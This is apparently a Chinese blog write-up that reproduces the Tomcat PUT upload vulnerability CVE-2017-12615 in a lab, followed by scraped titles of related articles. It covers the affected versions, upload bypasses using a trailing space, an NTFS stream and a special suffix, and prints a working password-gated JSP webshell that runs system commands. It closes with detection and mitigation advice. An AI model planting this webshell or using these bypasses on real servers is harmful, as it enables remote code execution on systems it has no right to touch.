Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)

CVE2017-12615漏洞复现( tomcat JSP Upload Bypass /Remote Code Execution)

一、漏洞原理

在windows服务器下,将readonly参数设置为false时,即可通过PUT方式创建一个jsp文件,并可以执行任意代码。Tomcat版本内web.xml配置内无readonly,需要手工添加,默认配置不受此影响。

二、影响版本

Apache Tomcat 7.0.0-7.0.79(Windows环境下)



三、漏洞利用条件

- 目标是windows环境

- 目标tomcat的版本7.0.0-7.0.79

- 管理员配置不当,设置了readonly,并且其值为false

- 上传目标的地方具有写入权限

四、环境搭建



Java环境(jdk 1.7)

Tomcat环境(tomcat 7.0.70)

五、漏洞复现

1.测试tomcat环境

2.修改web.xml,tomcat版本内web.xml默认没有readonly,首要手工添加,将readonly参数设置为false时,然后就能通过PUT方式创建一个jsp文件,并可以执行任意代码。



3.搜索漏洞库,根据poc说明验证漏洞的存在



4.启动tomcat,burp抓包,利用PUT请求创建文件,上传内容后,发现上传失败,提示404

5.根据漏洞描述中windows环境受影响,可以尝试利用windows的特性(文件名不能以空格结尾,NTFS文件流)来绕过限制

5.1利用文件名不能为空格,在文件名后加空格上传文件,上传失败,提示403



5.2提示403,一般可能是因为上传的目标文件夹没有写入权限。查看权限发现目标没有写入权限。

5.3给目标文件夹加入写入权限,然后测试



5.4浏览器访问上传的文件

5.5尝试NTFS文件流,成功上传

5.6浏览器测试

5.7构造特殊后缀名绕过tomcat检测



6.通过以上poc可以证明目标存在文件上传漏洞,上传jsp一句话木马

<%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

7.浏览器访问构造参数,下图可以说明目标存在远程代码执行漏洞

六、漏洞分析总结

- 通过以上分析可以得出,这个漏洞的利用的前提条件很多,需要目标是windows环境,需要管理员错误配置开启readonly并且设置其值为false等等,漏洞危害性一般。

七、检测与防御

检测:查看是否开启readonly以及是否启用了PUT方法。

防御:

- 禁用PUT方法

- 设置readonly值为True

- 升级到最新版本

Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)的更多相关文章

- 17.[CVE-2017-12615]Tomcat任意文件上传漏洞

[CVE-2017-12615] Tomcat任意文件上传漏洞 首先先贴出wooyun上的一个案例:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0 ...

- WEB安全性测试之文件上传漏洞

1.漏洞描述:文件上传漏洞,是指可以利用WEB上传一些特定的文件包含特定代码如(<?php phpnfo;?> 可以用于读取服务器配置信息.上传成功后可以点击) 上传漏洞是指用户上传了一个 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(1)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

- web安全之文件上传漏洞

成因: 当文件上传时,若服务端脚本语言未对上传的文件进行严格验证和过滤,若恶意用户上传恶意的 脚本文件时,就有可能控制整个网站甚至是服务器,这就是文件上传漏洞. 权限: 1. 后台权限:登陆了后台,可 ...

- 中国电信某站点JBOSS任意文件上传漏洞

1.目标站点 http://125.69.112.239/login.jsp 2.简单测试 发现是jboss,HEAD请求头绕过失败,猜测弱口令失败,发现没有删除 http://125.69.112. ...

- 上传漏洞总结-upload-labs

介绍: Upload-labs是一个所有类型的上传漏洞的靶场 项目地址:https://github.com/c0ny1/upload-labs 思维导图: 小试牛刀: Pass-01 客户端js检查 ...

- DVWA 黑客攻防演练(五)文件上传漏洞 File Upload

说起文件上传漏洞 ,可谓是印象深刻.有次公司的网站突然访问不到了,同事去服务器看了一下.所有 webroot 文件夹下的所有文件都被重命名成其他文件,比如 jsp 文件变成 jsp.s ,以致于路径映 ...

- kindeditor<=4.1.5 文件上传漏洞利用

kindeditor<=4.1.5 文件上传漏洞 - Kindeditor <=4.1.5 file upload vulnerability and use 漏洞存影响版本:小于等于4. ...

- 初级安全入门—— WEBshell与文件上传漏洞

概念介绍 WebShell网页木马文件 最常见利用文件上传漏洞的方法就是上传网站木马(WebShell)文件,根据开发语言的不同又分为ASP木马.PHP木马.JSP木马等,该木马利用了脚本语言中的系统 ...

随机推荐

- RabbitMQ的消息确认ACK机制

1.什么是消息确认ACK. 答:如果在处理消息的过程中,消费者的服务器在处理消息的时候出现异常,那么可能这条正在处理的消息就没有完成消息消费,数据就会丢失.为了确保数据不会丢失,RabbitMQ支持消 ...

- MVC过滤器:自定义授权过滤器

一.授权过滤器 授权过滤器用于实现IAuthorizationFilter接口和做出关于是否执行操作方法(如执行身份验证或验证请求的属性)的安全策略.AuthorizeAttribute类继承了IAu ...

- WPF 启动页面 (原发布 csdn 2017-06-26 19:26:01)

如果我写的有误,请及时与我联系,我立即改之以免继续误导他/她人. 如果您有好的想法或者建议,请随时与我联系. wpf软件启动时,加载启动页面.软件初始化完成之后关闭页面. App.xaml.cs代码 ...

- go开发注意事项和dos的一些操作

不需要加分号 写法 go编译器一行一行编译,所以多条语句不能写在同一行,否则会报错 go语言定义的变量或者import的包如果没有使用到,代码不能通过编译 func main() { ... } 只能 ...

- MySQL入门——在Linux下安装和卸载MariaDB

MySQL入门——在Linux下安装和卸载MariaDB 摘要:本文主要学习了如何在Linux系统中安装和卸载MariaDB数据库. 查看有没有安装过MariaDB 使用命令查看有没有安装过: [ro ...

- Winform中在ZedGraph中最多可以添加多少条曲线

场景 Winforn中设置ZedGraph曲线图的属性.坐标轴属性.刻度属性: https://blog.csdn.net/BADAO_LIUMANG_QIZHI/article/details/10 ...

- XSS攻击(跨站脚本攻击)

一.什么是XSS?怎么发生的? XSS(Cross site scripting)全称为跨站脚本攻击,是web程序中最常见的漏洞.指攻击者在网页中嵌入客户端脚本(例如Javascript),当用户浏览 ...

- JS常用标签

1.由来 JavaScript的出现就是为了解决,不需要将所有的表单数据全部提交到服务器. 2.添加 加载Js代码的三种方式: 第一种:<script></script>标签里 ...

- 被公司的垃圾XG人事系统吓尿了

OA要尝试设置单点登录,拿现有的HR系统尝试,结果不知道HR系统的加密方式和验证地址,于是乎找HR厂商——厦门XG软件实施人员.结果那个技术人员支支吾吾不肯给我,搞得非常的烦. 真奇怪了,不开源的软件 ...

- mssql sqlserver 使用sql脚本实现相邻两条数据相减的方法分享

摘要: 下文讲述使用sql脚本实现相邻两条数据相减的方法,如下所示: 实验环境:sql server 2008 R2 实现思路: 1.使用cte表达式,对当前表进行重新编号 2.使用左连接对 表达式 ...